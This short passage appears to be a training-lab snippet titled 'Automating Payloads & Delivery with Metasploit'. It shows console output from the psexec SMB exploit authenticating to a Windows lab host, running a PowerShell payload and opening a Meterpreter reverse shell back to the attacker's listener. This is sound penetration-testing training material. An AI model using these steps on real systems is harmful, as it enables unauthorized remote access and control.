 Automating Payloads & Delivery with Metasploit
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.222:4444
[*] 10.129.180.71:445 - Connecting to the server...
[*] 10.129.180.71:445 - Authenticating to 10.129.180.71:445 as user 'htb-student'...
[*] 10.129.180.71:445 - Selecting PowerShell target
[*] 10.129.180.71:445 - Executing the payload...
[+] 10.129.180.71:445 - Service start timed out, OK if running a command or non-service exe
[*] Sending stage (175174 bytes) to 10.129.180.71
[*] Meterpreter session 1 opened (10.10.14.222:4444 -> 10.129.180.71:49675) at 2021-09-13 1
meterpreter >